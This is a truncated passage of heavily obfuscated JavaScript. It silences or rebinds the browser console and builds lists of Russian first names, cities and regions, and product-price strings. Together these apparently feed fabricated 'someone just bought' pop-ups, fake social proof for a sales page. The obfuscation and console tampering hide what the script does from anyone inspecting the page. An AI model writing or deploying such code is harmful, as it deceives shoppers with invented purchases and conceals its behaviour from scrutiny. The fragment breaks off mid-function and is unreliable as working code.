_0x38a6f3=_0x130a8f(),_0x384667=_0x38a6f3['console']=_0x38a6f3['console']||{},_0x49d61d=[_0x1cd999['kCmLj'],_0x1cd999['hEYVv'],_0x1cd999[_0x29848e(0x457,0x2a2,0x321,0x2f3)],_0x1cd999[_0x4219b4(0x1c6,0x268,0xfb,0x204)],_0x1cd999[_0x29848e(0x360,0x151,0x1a5,0x263)],_0x1cd999['YPWMW'],_0x1cd999[_0x29848e(0x3b8,0x2c4,0x328,0x2c9)]];for(var _0x5c1f27=0xdc0*-0x1+0xe9a+-0x2*0x6d;_0x1cd999[_0x4219b4(0x1e0,0x22d,0xf1,0x1c7)](_0x5c1f27,_0x49d61d[_0x4219b4(0x98,-0x145,-0xb2,-0x35)]);_0x5c1f27++){if(_0x1cd999[_0x4219b4(0x28,0x117,-0x124,0x24)](_0x1cd999['gqTgv'],_0x4219b4(-0x4b,-0x35,0x9e,0x99))){var _0x1e2573=_0x1cd999[_0x4219b4(0x12,0x14e,0x15f,0x40)][_0x29848e(0x15e,0x41,0x24e,0x170)]('|'),_0x216ce7=0x1*-0xa54+0x2*-0x653+0xad*0x22;while(!![]){switch(_0x1e2573[_0x216ce7++]){case'0':_0x12ccf4['toString']=_0x415b5c[_0x29848e(0x22a,0x40a,0x23c,0x376)]['bind'](_0x415b5c);continue;case'1':var _0xef1b0=_0x49d61d[_0x5c1f27];continue;case'2':var _0x415b5c=_0x384667[_0xef1b0]||_0x12ccf4;continue;case'3':_0x12ccf4[_0x4219b4(0x8a,0x25c,0x134,0x1f4)]=_0x8efd44['bind'](_0x8efd44);continue;case'4':var _0x12ccf4=_0x8efd44[_0x4219b4(0x14e,0x289,0x23a,0x17a)+'r'][_0x29848e(0x3d6,0x584,0x303,0x420)][_0x4219b4(0x346,0x13c,0x188,0x1ef)](_0x8efd44);continue;case'5':_0x384667[_0xef1b0]=_0x12ccf4;continue;}break;}}else _0x575bff[_0x4219b4(0x1ee,0x7b,0x9b,0x18c)](_0xbebdef,function(){function _0x1c11fa(_0x2ea954,_0x46939b,_0x21cd2b,_0x5b9d66){return _0x29848e(_0x2ea954-0x170,_0x46939b,_0x21cd2b-0x9d,_0x5b9d66- -0x135);}_0x46a156['init']()[_0x1c11fa(0x89,-0x54,-0xe2,0x40)]();},_0xbdfac4[_0x4219b4(-0x118,-0x37,0x141,0xc)]);}});_0x229bcb();var _0x1fe636=['Александр',_0x1cd999[_0xc3fda3(0x3b8,0x25d,0x35a,0x2d6)],_0xc3fda3(0x199,0x15f,0x2c6,0x35b),_0x1cd999['qOzFE'],_0x1cd999[_0xdf889a(-0x117,0x176,-0x6,0x3c)],_0x1cd999[_0xc3fda3(0x235,0x2f6,0x3a0,0x442)],_0x1cd999[_0xc3fda3(0x5a,-0x33,0x136,-0x7)],_0xc3fda3(0x2ae,0x2fe,0x22a,0x356),_0x1cd999['upkPp'],_0xc3fda3(0x173,0x1fb,0x1e1,0x8e),_0xdf889a(-0x3,-0xcc,-0x2c,0x29),_0x1cd999[_0xdf889a(0x2d,0x136,-0x3f,0x83)],_0x1cd999[_0xc3fda3(0x158,0x162,0x121,0x16f)],_0x1cd999[_0xdf889a(-0x12d,-0x27a,-0xa5,-0x19a)],_0x1cd999[_0xdf889a(0x11a,0x65,0xe9,0x3c)],_0x1cd999['KfWdF'],_0x1cd999['UhGCT'],_0x1cd999['chNud'],_0x1cd999[_0xdf889a(-0xc8,-0x2d8,-0x15f,-0x1b4)],_0x1cd999[_0xc3fda3(0x32b,0x2a2,0x332,0x437)],_0x1cd999['rfeBY'],_0x1cd999[_0xdf889a(-0x232,-0x1db,-0x191,-0x125)],_0x1cd999[_0xc3fda3(0xae,0x8c,0x129,0x25c)],_0x1cd999[_0xdf889a(-0x125,0xd8,-0xa4,-0x50)],_0xdf889a(0x59,-0x9f,0x1d1,0xc7),_0x1cd999[_0xdf889a(-0x1db,-0xff,-0x1e8,-0x1e7)],_0x1cd999['rsowM'],_0x1cd999[_0xdf889a(-0xc8,-0xf0,0x18d,0x25)],_0x1cd999[_0xdf889a(0x70,0x31,0xd8,-0x62)],'Руслан',_0x1cd999['Qmndh'],_0x1cd999[_0xdf889a(0x8d,-0xd6,0x37,-0xc6)],'Вячеслав',_0x1cd999[_0xdf889a(0x6,-0xc3,0x54,-0x96)],_0xdf889a(0x1bb,-0x38,0x1df,0xec),_0x1cd999[_0xdf889a(0x100,-0x157,0x86,-0x19)],_0x1cd999['GXhuC'],_0x1cd999[_0xc3fda3(0x30a,0x4cb,0x377,0x3e3)],_0x1cd999[_0xc3fda3(0x466,0x1cd,0x302,0x3cb)],_0x1cd999[_0xc3fda3(0x30f,0x1f1,0x20a,0x1f2)],_0x1cd999[_0xdf889a(-0x75,-0x60,-0x259,-0xfd)],_0x1cd999[_0xc3fda3(0x172,0x397,0x2b9,0x30f)],_0x1cd999['Vggjb'],_0x1cd999[_0xc3fda3(0x17a,0x105,0x254,0x35b)],_0x1cd999[_0xdf889a(-0x74,0x58,0x2b,-0x67)],_0x1cd999[_0xdf889a(0x1cf,-0x40,0x102,0x95)],_0xc3fda3(0x403,0x1b9,0x2a0,0x399),_0x1cd999[_0xc3fda3(0x1dd,0x2e,0x151,0xb1)],_0x1cd999[_0xdf889a(-0xd5,-0x190,-0x17c,-0x68)],_0x1cd999[_0xc3fda3(0x342,0x2dd,0x27a,0x3d9)],'Пётр',_0xc3fda3(0x2cf,0x2bd,0x283,0x19c),_0x1cd999['aeOXL'],'Данил',_0x1cd999[_0xc3fda3(0x22c,0x317,0x1bd,0x2fe)],_0x1cd999['FbgTm'],_0x1cd999[_0xdf889a(-0x19b,0x84,0x44,-0x4e)],'Григорий',_0x1cd999[_0xdf889a(0x4b,0x10,-0x177,-0xec)],_0x1cd999[_0xc3fda3(0x23c,0x41e,0x367,0x36e)],_0x1cd999[_0xc3fda3(0x331,0x27e,0x301,0x33e)],_0x1cd999[_0xdf889a(-0x116,0x49,-0x121,-0x3)],_0x1cd999[_0xdf889a(0x6b,-0x85,0x1e5,0xcf)],_0xdf889a(-0x6e,-0x147,-0x126,-0x118),_0x1cd999[_0xdf889a(-0x92,-0x266,0x49,-0x10a)],_0x1cd999[_0xc3fda3(0x2b0,0x16a,0x2c9,0x281)],_0xc3fda3(0x11f,0x116,0x252,0x23f),_0x1cd999[_0xc3fda3(0x243,0x2f4,0x324,0x364)],_0x1cd999[_0xc3fda3(0xa2,0xfd,0x11f,0x107)],'Ильнур',_0x1cd999[_0xdf889a(-0x267,-0x163,-0x91,-0x13a)],_0x1cd999['PPQxk'],_0xc3fda3(0x248,0x163,0x2bb,0x27a),_0xc3fda3(0x349,0x281,0x2d1,0x35d),'Рустем',_0x1cd999['Zygxl'],_0x1cd999['CEhpE'],'Ян',_0x1cd999[_0xc3fda3(0x1d2,0x95,0xee,0x1f6)],_0x1cd999[_0xc3fda3(0x16f,0x149,0x16d,0x1fe)],_0x1cd999['pdPoM'],_0x1cd999[_0xdf889a(-0x1b0,-0x1f,0x3a,-0x137)],_0x1cd999[_0xc3fda3(0x416,0x181,0x2c4,0x2c0)],_0x1cd999[_0xdf889a(-0xf6,-0x10c,0x4c,0x50)],_0x1cd999[_0xc3fda3(0x3bb,0x2c5,0x353,0x2a9)],_0x1cd999[_0xdf889a(-0x22d,-0x29a,-0x168,-0x15b)],_0xdf889a(-0x64,0x5a,0x8c,-0xd3),_0xdf889a(-0xe3,-0x137,-0x266,-0x1bc),_0x1cd999[_0xdf889a(0xcd,-0x11e,0x55,0x35)],_0x1cd999[_0xc3fda3(0x43a,0x1f5,0x318,0x269)],_0x1cd999[_0xdf889a(-0x7a,-0x83,0xbb,-0x73)],_0x1cd999[_0xdf889a(0x169,0x172,-0x79,0x19)],_0x1cd999[_0xc3fda3(0x462,0x27c,0x2fe,0x208)],_0xc3fda3(0x408,0x2f2,0x363,0x43d),_0x1cd999['pWdFd'],_0x1cd999['gPPSx'],_0xdf889a(-0x101,-0x11f,-0xf8,-0x1a9),_0x1cd999['pWLDn'],_0x1cd999[_0xc3fda3(0x4e9,0x2d0,0x389,0x258)],_0xdf889a(-0x29f,-0xfa,-0x5d,-0x13d),_0x1cd999[_0xdf889a(-0x17a,-0x15f,-0x1a3,-0x57)],_0x1cd999[_0xdf889a(0xd8,0x4d,0x6f,0x98)],_0x1cd999['WNVxX'],_0x1cd999[_0xc3fda3(0xaf,0x1ce,0x112,0xd3)],_0x1cd999['tJZHW'],_0x1cd999[_0xdf889a(0xa9,-0x7d,-0x47,0x19)],_0x1cd999['dGAtv'],_0x1cd999[_0xdf889a(-0x31,-0x11d,-0xc7,-0xc8)],_0xdf889a(-0x151,-0x132,-0x45,-0x122)],_0x30d1fe=[_0x1cd999[_0xc3fda3(-0x4b,0x254,0xea,0x19a)],_0x1cd999[_0xc3fda3(0x307,0x1e7,0x31f,0x286)],_0x1cd999['SGjxv'],_0x1cd999[_0xc3fda3(0x234,0x2da,0x2fd,0x2cc)],_0x1cd999[_0xdf889a(0x22d,0xa2,0x60,0xbb)],_0x1cd999[_0xc3fda3(0x23b,0x5f,0xe4,0x1b5)],_0x1cd999['mzMpO'],_0x1cd999[_0xdf889a(-0x12d,-0x32c,-0x145,-0x1d1)],_0x1cd999[_0xc3fda3(0x384,0x32f,0x2c0,0x2f3)],_0xdf889a(-0xf,-0x5d,-0x2d,-0x179),_0x1cd999[_0xc3fda3(0x1d2,0xc9,0xea,-0x47)],_0x1cd999['Mvnbd'],_0x1cd999[_0xc3fda3(0x497,0x443,0x349,0x42b)],_0xc3fda3(0x7b,0x306,0x195,0x292),_0x1cd999[_0xdf889a(0x5a,-0x5b,-0x6b,0xbb)],_0x1cd999[_0xdf889a(-0x2f7,-0x286,-0x1bb,-0x1f3)],_0xdf889a(-0x1c1,-0x48,-0x24b,-0x1a5),_0xc3fda3(0x29b,0x2b8,0x16e,0x1f),_0x1cd999[_0xdf889a(0x15b,0x34,0x101,-0x17)],_0x1cd999[_0xc3fda3(0x1b3,0x313,0x2f5,0x225)],_0x1cd999[_0xdf889a(-0x270,-0x138,-0x244,-0x135)],_0x1cd999[_0xc3fda3(0x3f5,0x25c,0x3b4,0x4ac)],_0x1cd999[_0xc3fda3(0x13f,0x38f,0x247,0xd3)],_0x1cd999[_0xdf889a(-0x45,-0x2a6,-0x120,-0x180)],_0xc3fda3(0x27c,0x358,0x212,0x20c),_0x1cd999['sdIxc'],_0xdf889a(0x13c,-0xa7,-0x19f,-0x33),_0x1cd999[_0xc3fda3(0x4a,0x1c3,0xf9,-0x4a)],_0xdf889a(-0x153,-0x364,-0x24e,-0x1f4),_0x1cd999[_0xc3fda3(0x3d7,0x400,0x325,0x2f3)],_0x1cd999[_0xdf889a(-0x156,-0x12d,-0x97,-0x1d2)],_0xdf889a(-0x24b,-0x10d,-0x24d,-0x13f),_0x1cd999[_0xdf889a(-0x1fb,-0x7d,-0xa1,-0x149)],_0x1cd999[_0xdf889a(0x1,-0x7,0x94,0x44)],_0x1cd999[_0xdf889a(-0xaa,-0x38,-0x6c,-0xe2)],_0xc3fda3(0x45c,0x495,0x397,0x40e),_0x1cd999[_0xdf889a(0xb9,-0x53,0x1a4,0xc8)],_0xc3fda3(-0xc,0x273,0x116,-0x50),'Тамара','Алёна',_0x1cd999[_0xdf889a(-0xd9,0xec,0x42,-0xb)],_0x1cd999[_0xc3fda3(0x209,0xea,0x12d,0x86)],_0x1cd999[_0xdf889a(-0x15d,-0x19c,-0x2a9,-0x197)],_0x1cd999[_0xc3fda3(0x2bf,0x21b,0x268,0x215)],_0xc3fda3(0x32e,0x468,0x34b,0x2b4),_0xdf889a(-0xde,-0x94,-0x278,-0x1e8),_0x1cd999[_0xc3fda3(0x1d3,0xd4,0x181,0x2b5)],_0xc3fda3(0x36d,0x2c3,0x2ef,0x3e0),_0x1cd999[_0xdf889a(-0x1cc,-0x142,0x2c,-0x110)],_0x1cd999['WMjcg'],_0xc3fda3(0x208,0x44b,0x343,0x23b),_0x1cd999['ivYtl'],_0x1cd999[_0xc3fda3(0xe0,0x169,0x13c,0x94)],_0x1cd999[_0xdf889a(0xf5,0x141,0x1c9,0xbe)],_0x1cd999[_0xc3fda3(0x59,0x1,0x12a,0x175)],'Зоя',_0x1cd999[_0xc3fda3(0x345,0x267,0x209,0x34d)],_0x1cd999[_0xdf889a(-0xbf,-0xe,0x1a,0xb3)],_0xdf889a(0xf2,-0x6c,0xfa,0xc),_0x1cd999['CHbGN'],_0xdf889a(0xfb,-0xf1,0x40,-0x2f),_0x1cd999[_0xdf889a(-0x22b,-0x8a,-0x1a1,-0x161)],_0x1cd999[_0xdf889a(-0x23c,0x51,-0x21,-0xf3)],_0x1cd999[_0xc3fda3(0x249,0x1c3,0x28c,0x2e2)],_0xdf889a(-0x9a,0x181,0x4f,0x8f),_0x1cd999['wMFBj'],_0x1cd999[_0xdf889a(-0x22c,-0x50,-0x2a2,-0x16b)],_0x1cd999[_0xdf889a(-0x30,-0x7d,-0x6f,-0x167)],_0x1cd999[_0xdf889a(-0x2b,0x40,-0x144,-0x7b)],_0x1cd999['josOe'],_0x1cd999[_0xc3fda3(0x29e,0x1a8,0x1ba,0x101)],_0x1cd999['PsKqD'],_0x1cd999['aKlxF'],_0x1cd999[_0xc3fda3(0x2b3,0x255,0x18f,0x24a)],_0x1cd999['qsVxg'],_0x1cd999[_0xdf889a(-0x164,-0x117,-0xd3,-0x2)],_0x1cd999[_0xdf889a(-0x1fb,-0x208,0x29,-0xa4)],_0x1cd999[_0xc3fda3(0x2fd,0x431,0x38e,0x4b9)],_0x1cd999[_0xdf889a(-0xa5,0x18f,0x127,0x4c)],_0x1cd999[_0xdf889a(-0xe8,-0x141,0x5,-0xd4)],_0x1cd999['Dcngm'],_0x1cd999[_0xdf889a(0x6d,0x81,-0xd9,-0xab)],_0x1cd999['LmRBT'],_0x1cd999[_0xc3fda3(0x5a,-0x20,0xfd,0x92)],_0x1cd999[_0xdf889a(-0x241,-0xc,-0x225,-0x132)],_0x1cd999['MZRga'],_0x1cd999['jpqjq'],_0xdf889a(-0x16f,-0x6,-0x6d,-0xa5),_0x1cd999[_0xc3fda3(0x238,0x103,0x253,0x179)],_0x1cd999['HZXiX'],_0xc3fda3(0x24c,0x130,0x1b9,0x22d),_0x1cd999[_0xdf889a(-0xaf,0x91,-0xbc,0xa6)],_0x1cd999['xAPRv'],_0x1cd999['GaKrO'],_0x1cd999[_0xc3fda3(0x1ff,0x152,0x248,0x1e8)],_0xc3fda3(0x2ae,0x1a2,0x14a,0xed),_0x1cd999[_0xc3fda3(0x189,0x9c,0x188,0x1f5)],_0xc3fda3(0x15e,0x1a,0x164,0x1ff),_0x1cd999[_0xdf889a(-0x69,-0x202,-0x22c,-0x198)],_0x1cd999['SZmLl'],_0xdf889a(0x1b4,0x8a,0xd,0x4a),_0x1cd999['xwcXJ'],_0xdf889a(0x3c,0x199,-0x23,0x9e),_0x1cd999['GMRCq'],_0x1cd999[_0xc3fda3(0x356,0x482,0x31e,0x285)],_0xc3fda3(0x1b6,0x32d,0x227,0x192),_0xdf889a(0x23a,0x1ce,0x2c,0xca),_0x1cd999['xDgCe']],_0x5e4525=[_0x1cd999[_0xc3fda3(0x238,0x103,0x1b3,0x13b)],_0x1cd999[_0xdf889a(-0x8c,0x2e,0xa0,-0xbb)],_0xdf889a(-0x47,-0xa2,-0x130,-0xe4),_0x1cd999[_0xdf889a(0x1c,-0x6d,0x4c,-0x64)],_0x1cd999[_0xdf889a(-0xc5,0x11,-0xc1,0x60)],_0x1cd999[_0xdf889a(-0x13d,-0x1a4,-0x233,-0x104)],_0xdf889a(-0xd7,-0x21f,-0x2ba,-0x187),_0x1cd999[_0xdf889a(-0x21a,-0x1fd,-0x14a,-0x15a)],_0x1cd999[_0xc3fda3(0x4d,0x1e0,0x1b4,0x2ea)],_0x1cd999[_0xc3fda3(0x18c,0x248,0x120,0x2f)],_0x1cd999[_0xdf889a(-0x33,-0xc6,-0x81,-0x124)],'Санкт-Пете'+_0xc3fda3(0x2c4,0x245,0x193,0x21b),_0x1cd999[_0xc3fda3(0x26e,0x2ce,0x1b7,0x2fc)],_0x1cd999[_0xc3fda3(0x13a,0x2ee,0x273,0x1bc)],_0x1cd999['WhQQh'],_0x1cd999['bYLGU'],_0x1cd999[_0xdf889a(-0x112,-0x132,-0x1fc,-0xd8)],_0x1cd999[_0xdf889a(-0x264,-0x22c,-0x15a,-0x15a)],_0xdf889a(0x3a,-0xbd,-0x33,0x55),_0x1cd999[_0xc3fda3(0x1d8,0x204,0x120,-0x2c)],_0x1cd999[_0xc3fda3(0x209,0x2ff,0x1fd,0x16f)],_0x1cd999[_0xdf889a(-0x2be,-0x244,-0x1bb,-0x155)],_0x1cd999[_0xdf889a(-0x1b8,-0x296,-0x78,-0x143)],_0x1cd999[_0xc3fda3(0x291,0x44a,0x3a2,0x4e6)],_0x1cd999[_0xdf889a(-0x4d,0x13e,-0x7d,0x59)],_0x1cd999[_0xc3fda3(0x4ff,0x409,0x3b9,0x26d)],_0xc3fda3(0x249,0x2b7,0x185,0x287),_0x1cd999[_0xc3fda3(0x22b,0x7f,0x13b,0x15e)],_0x1cd999['eZzLJ'],_0x1cd999[_0xdf889a(-0xfa,-0x12c,-0x2c,-0x26)],_0xdf889a(-0x17b,-0x255,-0x1cb,-0x1f6)+'ка',_0xdf889a(0x1ab,0x109,0x218,0xe3),_0x1cd999[_0xc3fda3(0x119,0x31,0x130,0x130)],_0x1cd999[_0xc3fda3(0x139,0xee,0x118,0x27f)],_0x1cd999['DVACI'],_0x1cd999[_0xdf889a(0xea,-0x53,0xfd,0xaa)],_0x1cd999['YIEbY'],_0x1cd999[_0xc3fda3(-0x4c,0x15a,0x10a,0x68)],_0x1cd999[_0xdf889a(-0x2c0,-0x27c,-0xe0,-0x157)],_0x1cd999[_0xdf889a(0x95,-0x147,-0x145,-0x9d)],_0x1cd999['qwOot'],_0x1cd999[_0xdf889a(-0x9f,0xb,-0x1b4,-0xd2)],_0x1cd999['tVUGW'],_0x1cd999[_0xdf889a(-0x5d,0xdc,-0x18f,-0x6e)],_0x1cd999[_0xc3fda3(0x2fe,0x23f,0x37e,0x408)],_0x1cd999[_0xc3fda3(0x30f,0x41d,0x3a9,0x4ee)],_0x1cd999['DWcqp'],_0x1cd999[_0xc3fda3(0x313,0x299,0x347,0x36a)],_0x1cd999[_0xc3fda3(0x28a,0x3d0,0x355,0x3ef)],_0x1cd999[_0xc3fda3(0x1e2,0x233,0x33e,0x375)],_0x1cd999[_0xc3fda3(0x1d,0x83,0x10e,0x220)],_0x1cd999[_0xc3fda3(0x358,0x1fc,0x2a3,0x22d)],_0x1cd999['HHzjW'],_0x1cd999[_0xc3fda3(0x23c,0x17f,0x1e6,0x32e)],_0x1cd999[_0xc3fda3(0x470,0x29f,0x39a,0x43b)],'Брянска',_0x1cd999[_0xdf889a(0x33,-0x47,0xfa,0x46)],_0x1cd999[_0xc3fda3(0x49c,0x391,0x372,0x243)],_0x1cd999[_0xc3fda3(0x1f7,0x2a6,0x258,0x244)],_0xc3fda3(0x2bf,0x381,0x3c7,0x46c),_0x1cd999['HSpBn'],'Владимира',_0x1cd999[_0xdf889a(0x80,0x37,-0xe2,-0xd7)],_0xc3fda3(0x180,0xa9,0x14e,0x1aa),_0x1cd999[_0xdf889a(-0x22,0x129,0x174,0x1c)],_0x1cd999[_0xdf889a(-0x1c,-0x10c,-0x40,-0x16f)],_0x1cd999[_0xdf889a(-0xef,-0x3d,-0x7,-0xb6)],_0x1cd999['CDaBi'],'Томска','Тулы',_0xdf889a(-0x61,-0x250,-0x167,-0xe9),'Кургана',_0x1cd999[_0xdf889a(-0x112,0x5e,-0x82,-0x3e)],'Чебоксар',_0x1cd999[_0xc3fda3(0x307,0x197,0x25d,0x102)],_0x1cd999[_0xc3fda3(0x26a,0x2b7,0x215,0x22e)],_0x1cd999['HWYqJ'],_0x1cd999[_0xdf889a(-0x77,0xcf,0x5d,-0x66)],_0x1cd999['HeQkl'],_0x1cd999[_0xdf889a(0x153,0x1e7,0x120,0x81)],_0x1cd999['FSRzn'],_0x1cd999['WocgI'],_0x1cd999[_0xc3fda3(0x28d,0x267,0x1ae,0x245)],'Сыктывкара',_0x1cd999[_0xdf889a(-0xc8,-0xcf,-0x44,-0x1d)],_0x1cd999['guHoi'],_0x1cd999[_0xdf889a(-0x1a3,-0x1af,-0x52,-0x175)],_0x1cd999['DODfW'],_0x1cd999[_0xdf889a(0x8f,0xaa,0x23f,0xe1)],_0x1cd999['lxXZX'],_0x1cd999[_0xc3fda3(0x14f,0x281,0x11a,0x11a)],'Краснодарс'+_0xc3fda3(0x127,0x328,0x26c,0x2b7),_0x1cd999[_0xdf889a(0x31,0x71,-0x102,-0x56)],_0x1cd999[_0xdf889a(-0x7a,-0x1c5,-0x106,-0x8e)],_0x1cd999[_0xc3fda3(0x184,-0x2a,0x11c,0x4a)],_0x1cd999[_0xc3fda3(0x366,0x14e,0x27f,0x304)],_0xc3fda3(0x3c4,0x36c,0x39b,0x249)+'.',_0x1cd999[_0xc3fda3(0x269,0x273,0x20e,0x2af)],_0x1cd999[_0xc3fda3(0x56,0x53,0x12f,0x1b)],_0xc3fda3(0x119,0x1e1,0x143,0x170)+_0xc3fda3(0x26,0x15b,0x166,0x265),_0x1cd999[_0xdf889a(-0x15d,-0x249,-0x215,-0x1bd)],'Краснодарс'+'кого\x20края','Новосибирс'+_0xc3fda3(0x3ba,0x261,0x352,0x303),_0x1cd999['CBOfE'],_0x1cd999['CpDLs'],_0x1cd999[_0xc3fda3(0x2f9,0x2d0,0x27f,0x140)],_0xc3fda3(0x315,0x2a1,0x39b,0x4e0)+'.',_0x1cd999['ZfNgi'],_0xc3fda3(0x198,0x3b3,0x272,0x15e)+_0xc3fda3(0x26,0x1ed,0x166,0x1d1),_0x1cd999['Rusir'],_0x1cd999['SuCuT'],_0x1cd999['fRiiZ'],_0x1cd999[_0xc3fda3(0x3dd,0x344,0x3b1,0x4db)],'Волгоградс'+'кой\x20обл.',_0x1cd999['ZEnBD'],_0x1cd999[_0xc3fda3(0x23f,0x63,0x165,0x129)],_0x1cd999[_0xc3fda3(0x365,0xc4,0x230,0x2fb)],_0xdf889a(-0x9d,-0xb5,-0x1f3,-0xa6)+_0xc3fda3(0x18d,0x22c,0x237,0x27b),_0x1cd999[_0xdf889a(0x191,-0x78,0xe2,0xd5)],_0x1cd999[_0xc3fda3(0x2f3,0x2c9,0x2e6,0x41c)],_0x1cd999['NkQmc'],'Оренбургск'+_0xdf889a(-0xa8,-0x11,0x22d,0xba),_0x1cd999['ulEmT'],_0x1cd999[_0xdf889a(-0x6f,-0x9b,-0x1a,-0xd6)],'р.Крым',_0x1cd999[_0xc3fda3(0x218,0x295,0x14c,0x102)],_0x1cd999[_0xdf889a(0x10d,-0xb7,0x1f2,0x8d)],_0x1cd999[_0xc3fda3(0x362,0x1da,0x259,0xfe)],_0x1cd999[_0xdf889a(0x175,0xd6,0x1f4,0xb6)],_0x1cd999[_0xdf889a(0x92,0x74,0x135,0x3e)],_0xdf889a(-0x11a,0x7b,0x152,-0x18),_0x1cd999[_0xdf889a(-0x1e2,-0x157,-0x88,-0x81)],_0x1cd999[_0xdf889a(-0x176,-0x222,-0x1a3,-0x130)],_0x1cd999['zkGLg'],_0x1cd999[_0xdf889a(-0x108,-0x277,-0x109,-0x12c)],_0x1cd999[_0xdf889a(-0x20,-0xcf,-0x87,-0x27)],_0x1cd999[_0xc3fda3(0x12a,0x2ac,0x214,0x2e0)],_0xdf889a(0x1e,0x122,-0x50,-0x43),_0x1cd999[_0xc3fda3(0x180,0x1c3,0x147,0x255)],_0x1cd999[_0xdf889a(-0x270,-0xff,-0x200,-0x1dc)],'Алтайского'+_0xc3fda3(0x316,0x167,0x284,0x3e5),_0x1cd999[_0xdf889a(0xb5,-0x8f,0x7f,0x53)],_0x1cd999[_0xdf889a(-0xf9,-0x1db,-0x22e,-0x145)],_0x1cd999[_0xdf889a(0x8a,0x1a6,-0x133,0x3f)],_0x1cd999[_0xdf889a(-0x23,-0xfc,0x56,-0x8c)],_0x1cd999[_0xdf889a(0x151,0x235,-0x8d,0xdc)],_0x1cd999['DwPgi'],_0x1cd999['JhBxk'],_0x1cd999[_0xc3fda3(0x2f6,0x352,0x291,0x14d)],_0xdf889a(-0x9b,-0x288,-0x292,-0x17d)+'\x20обл.',_0x1cd999[_0xc3fda3(0x8b,0xce,0x139,0x27d)],_0x1cd999[_0xc3fda3(0x7c,0x32f,0x1d7,0x169)],_0x1cd999[_0xdf889a(-0x7e,0x7,-0x14d,-0x4a)],_0x1cd999['GXlLH'],_0x1cd999[_0xc3fda3(0x14e,0x35f,0x25e,0x188)],_0x1cd999[_0xc3fda3(0x29b,0x15c,0x21b,0x16a)],_0x1cd999['QTmQT'],'р.Чувашия',_0x1cd999[_0xc3fda3(0x2b4,0x2e7,0x37a,0x29a)],_0x1cd999[_0xc3fda3(0x45c,0x42f,0x383,0x38d)],_0xdf889a(-0x135,-0x269,-0x23f,-0x1d7)+'обл.',_0xdf889a(0xae,-0xce,0x17e,0x34),'р.Бурятия','Сахалинско'+_0xc3fda3(0x4e6,0x3fc,0x382,0x29f),_0x1cd999['KHsIq'],_0x1cd999['bVmQI'],_0x1cd999[_0xdf889a(0x3,0x148,-0x3d,0xbc)],_0x1cd999[_0xdf889a(-0x185,-0x74,-0x10c,-0x3a)],_0x1cd999[_0xdf889a(0x1b,-0x80,-0x80,0x89)],_0x1cd999['TcwQq'],_0x1cd999['EOpUQ']],_0x2be119=[_0xdf889a(-0xee,0xcf,-0x197,-0x35)+'Матрица\x20ВЕ'+_0xdf889a(-0xd9,0xfb,0x10d,-0x1b)+'90\x20руб',_0xdf889a(-0x82,-0x9c,0xf,-0x35)+_0xc3fda3(0xe2,0x1ab,0x167,0x223)+_0xdf889a(0x1c5,-0x100,-0xd,0x54)+_0xdf889a(0x145,0x66,0x11f,0xc6),_0x1cd999['IdlMW'],_0x1cd999[_0xc3fda3(0x1fb,0x23b,0x1cb,0xfb)],_0x1cd999[_0xdf889a(-0x161,-0xe3,-0x275,-0x1b1)],_0x1cd999['ytZRK']],_0x2935bf=_0x1cd999['EEeGc'];function _0xc3fda3(_0x24b11d,_0x226f88,_0x5538ce,_0x2095b4){return _0x547704(_0x2095b4,_0x226f88-0x121,_0x5538ce-0x2b1,_0x2095b4-0xff);}function _0x305d93(_0x4f42fb,_0x424ab7,_0x378521){function _0x3e15b2(_0x49bfe3,_0x4d9d37,_0xf417c7,_0x59d18e){return _0xdf889a(_0x4d9d37,_0x4d9d37-0xda,_0xf417c7-0x83,_0xf417c7- -0x27);}function _0x138660(_0x2e3885,_0x184178,_0x49fe0e,_0x129b90){return _0xc3fda3(_0x2e3885-0x44,_0x184178-0x1d2,_0x49fe0e-0xad,_0x129b90);}if(_0x1cd999['pKeDg'](_0x1cd999['MfqRX'],_0x1cd999['MfqRX']))_0x106e80['step']();else for(var _0x3ec52f=0x1c43*-0x1+-0x7*-0x3cb+-0x92*-0x3;_0x3ec52f<_0x424ab7[_0x3e15b2(-0x22,-0x278,-0x175,-0x97)];_0x3ec52f++){_0x1cd999[_0x3e15b2(-0x96,-0xd9,-0x4c,0x44)](_0x1cd999['VrBbe'],_0x138660(0xea,0x147,0x23d,0x354))?_0x4f42fb[_0x138660(0x3ee,0x1a1,0x285,0x18a)+_0x3e15b2(-0xef,-0x191,-0x185,-0x187)](_0x424ab7[_0x3ec52f],_0x378521,![]):_0x4c225c['init']()[_0x3e15b2(-0x1e1,-0xb9,-0x1e5,-0x203)]();}}function _0x399bdf(){function _0x56faf3(_0x47dde5,_0x25c9b7,_0x3a5613,_0x1aa938){return _0xdf889a(_0x3a5613,_0x25c9b7-0x1a7,_0x3a5613-0xfd,_0x25c9b7-0x7);}var _0x2ae385={'dCBxj':_0x1cd999[_0x56faf3(0x1d0,0x98,0x11c,0x124)],'CFEvG':function(_0x4742f0,_0x1f9fe7){function _0x3aba60(_0x58992c,_0x2d285c,_0x3698d4,_0x1b5e78){return _0x56faf3(_0x58992c-0xa2,_0x2d285c-0x651,_0x1b5e78,_0x1b5e78-0x190);}return _0x1cd999[_0x3aba60(0x7c4,0x67a,0x65e,0x52f)](_0x4742f0,_0x1f9fe7);},'UAEiR':function(_0x579d53,_0x56c347){function _0x3f0165(_0x56d475,_0x2f2aee,_0x175ead,_0x28fcde){return _0x56faf3(_0x56d475-0x1e9,_0x56d475-0x622,_0x28fcde,_0x28fcde-0xa1);}return _0x1cd999[_0x3f0165(0x65f,0x5d5,0x682,0x687)](_0x579d53,_0x56c347);},'VIVXu':_0x1cd999['BIejt'],'kwWmI':_0x1cd999[_0x56faf3(-0x15a,-0xf,-0x128,0x3a)],'YFoKx':_0x1cd999[_0x47b722(0x40d,0x344,0x426,0x541)],'cYZXN':function(_0x51b3bb,_0x26b6fe){return _0x1cd999['ZNvZv'](_0x51b3bb,_0x26b6fe);},'LMbOX':function(_0x26544d,_0x34048c){function _0x28ebc2(_0x26de5f,_0x4eb282,_0x19b9d7,_0x3550b1){return _0x56faf3(_0x26de5f-0x5e,_0x19b9d7-0x2bf,_0x3550b1,_0x3550b1-0x3b);}return _0x1cd999[_0x28ebc2(0x263,0x252,0x207,0x162)](_0x26544d,_0x34048c);},'tDIoq':_0x1cd999['zYSoA'],'ymMsJ':_0x47b722(0x77f,0x6fb,0x64c,0x6d7),'XheCL':_0x1cd999[_0x56faf3(-0x1ea,-0x199,-0x3c,-0x286)],'JVbuL':function(_0xfac696,_0x2b224a){function _0x225079(_0x41c5ba,_0x53091d,_0x562969,_0x1aa0ce){return 